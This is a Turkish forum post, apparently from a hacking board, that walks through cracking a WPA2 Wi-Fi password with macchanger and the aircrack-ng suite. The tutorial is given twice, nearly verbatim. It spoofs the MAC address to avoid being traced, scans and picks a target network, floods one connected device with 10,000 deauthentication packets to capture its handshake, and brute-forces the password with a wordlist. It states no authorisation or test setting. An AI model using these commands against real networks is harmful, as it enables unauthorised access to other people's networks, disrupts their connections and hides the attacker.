- Katılım

- 25 Nis 2021

- Mesajlar

- 172

- Reaction score

- 789

- Puanları

- 93

Öncelikle Bu Konuda

Macchanger

Aircrack-ng

Airmon-ng

Airodump-ng

Aireplay-ng

Modüllerini Kullanacağız

Öncelikle Bir Wifi Adaptörü Gerektirdiğini Hatırlatıyım

Şimdi Wifi Adaptörünü Bir Kontrol Edelim





Öncelikle Mac Adresini Tedbir Amaçlı Değişelim

sudo apt install macchanger

Komutu ıle macchanger i indirelim

ifconfig wlan0 down

macchanger -a wlan0

Komutlarını Sırası İle Girdikten sonra Mac adresinin değiştini goruceksın

Sonrasında

ifconfig wlan0 up

Komutunu girmelisin

airmon-ng start wlan0

Komutu ile

airmon-ng stop wlan0mon

Yazman Yeterli

Şimdi

airmon-ng start wlan0

Dedikten sonra

airodump-ng wlan0mon

Komutu ile Agları Taramaya Başlıyor

ctrl c ıle durdurabılırsın

Hedefi Gördükten Sonra





airodump-ng --channel 1 --bssid xx:xx:xx:xx:xx:xx wlan0mon

Komutunu Kullanıcaz

Taramadan Sonra Çıkan Bilgiler İle Boşlukları dolduralım

CH CHANNEL ANLAMINA GELMEKTE HEDEFINIZIN CH --channel buraya ekle

BSSID YAZAN YERİ İSE --bssid Buraya ekle sonrasında

Örnegın

airodump-ng --channel 4 --bssid 5C:FS4:456AB:57:21:6B wlan0mon





Bu Şekilde Karsınıza gelıcek

Alttakı BSSID YERINDE AGA BAGLI CIHAZLAR GORUNMEKTEDIR USTTEKINDE ISE AĞ

Suan İzlemeye Aldık

Şimdi Handshake Dusurmek Icın Ağdan Düşürme Saldırısı Yapıcaz Yeni Bir terminal acalım

aireplay-ng --deauth 10000 -a 0000000 -c 0000000 wlan0mon

Burda -a dan sonra gelen yere Bssıd kısmını yazmalısın 5C:FS4:456AB:57:21:6B seklinde

-c yerıne ıse Statıon Bolumunden Herhangı bırını gırın 1 cıhaza transfer gonderıp agdan atıcaz

o cıhazı secın

Sonra Dınleme Yaptıgımız termınale gelın orda o sectıgınız cıhazın ag trafıgındekı dehşeti goruceksınız

--deauth 10000 Kısmı Gonderılcek Paker mıktarıdır

degısebılırsınız

Bu işlemden Sonra Cıhazın Dusmesı Icın 1 2 dk bekleyın max

Dinleme yaptıgımız termınale handshake dusene kadar

Burdaki Gibi wpa handshake yazısı gelmeli

Düştügünde Bilgi .cap dosyası olarak anında sisteme kaydedilir

Şimdi Bu Handshake I brute force ile kırma zamanı

aircrack-ng wpa2-01.cap –w /home/root/masaüstü/wordlist.txt

Bu şekilde kırıcaz ama burda 2 değişken var

handshake ısmı .cap dosyası yanı

ve wordlıstın yolu bunları kolayca halledersenız sonra bu komutu duzenleyıp işi

Şansa bırakma zamanı geldi

Anlatıcaklarım Bu kadardı İşin Bittikten sonra monıtor moddan cıkmayı unutma yoksa ınternete baglanamassın

Macchanger

Aircrack-ng

Airmon-ng

Airodump-ng

Aireplay-ng

Modüllerini Kullanacağız

Bu konuda bir kablosuz ağa bağlı cihazların ağdan düşürülerek kablosuz şifresinin nasıl bulabileceğimizi göstereceğim

Öncelikle Bir Wifi Adaptörü Gerektirdiğini Hatırlatıyım

Şimdi Wifi Adaptörünü Bir Kontrol Edelim

ifconfig ile kablosuz ağa bağlı olup olmadığımızı gösteren wlan0 sekmesini kontrol edelim

Öncelikle Mac Adresini Tedbir Amaçlı Değişelim

sudo apt install macchanger

Komutu ıle macchanger i indirelim

ifconfig wlan0 down

macchanger -a wlan0

Komutlarını Sırası İle Girdikten sonra Mac adresinin değiştini goruceksın

Sonrasında

ifconfig wlan0 up

Komutunu girmelisin

airmon-ng start wlan0

Komutu ile

Monitor moda geçtik wlan0 suan wlan0mon Oldu

Çıkmak Icınairmon-ng stop wlan0mon

Yazman Yeterli

Şimdi

airmon-ng start wlan0

Dedikten sonra

airodump-ng wlan0mon

Komutu ile Agları Taramaya Başlıyor

ctrl c ıle durdurabılırsın

Hedefi Gördükten Sonra

airodump-ng --channel 1 --bssid xx:xx:xx:xx:xx:xx wlan0mon

Komutunu Kullanıcaz

Taramadan Sonra Çıkan Bilgiler İle Boşlukları dolduralım

CH CHANNEL ANLAMINA GELMEKTE HEDEFINIZIN CH --channel buraya ekle

BSSID YAZAN YERİ İSE --bssid Buraya ekle sonrasında

Örnegın

airodump-ng --channel 4 --bssid

Bu Şekilde Karsınıza gelıcek

Alttakı BSSID YERINDE AGA BAGLI CIHAZLAR GORUNMEKTEDIR USTTEKINDE ISE AĞ

Suan İzlemeye Aldık

Şimdi Handshake Dusurmek Icın Ağdan Düşürme Saldırısı Yapıcaz Yeni Bir terminal acalım

aireplay-ng --deauth 10000 -a 0000000 -c 0000000 wlan0mon

Burda -a dan sonra gelen yere Bssıd kısmını yazmalısın 5C:FS4:456AB:57:21:6B seklinde

-c yerıne ıse Statıon Bolumunden Herhangı bırını gırın 1 cıhaza transfer gonderıp agdan atıcaz

o cıhazı secın

Sonra Dınleme Yaptıgımız termınale gelın orda o sectıgınız cıhazın ag trafıgındekı dehşeti goruceksınız

--deauth 10000 Kısmı Gonderılcek Paker mıktarıdır

degısebılırsınız

Bu işlemden Sonra Cıhazın Dusmesı Icın 1 2 dk bekleyın max

Dinleme yaptıgımız termınale handshake dusene kadar

Burdaki Gibi wpa handshake yazısı gelmeli

Düştügünde Bilgi .cap dosyası olarak anında sisteme kaydedilir

Şimdi Bu Handshake I brute force ile kırma zamanı

aircrack-ng wpa2-01.cap –w /home/root/masaüstü/wordlist.txt

Bu şekilde kırıcaz ama burda 2 değişken var

handshake ısmı .cap dosyası yanı

ve wordlıstın yolu bunları kolayca halledersenız sonra bu komutu duzenleyıp işi

Şansa bırakma zamanı geldi

Anlatıcaklarım Bu kadardı İşin Bittikten sonra monıtor moddan cıkmayı unutma yoksa ınternete baglanamassın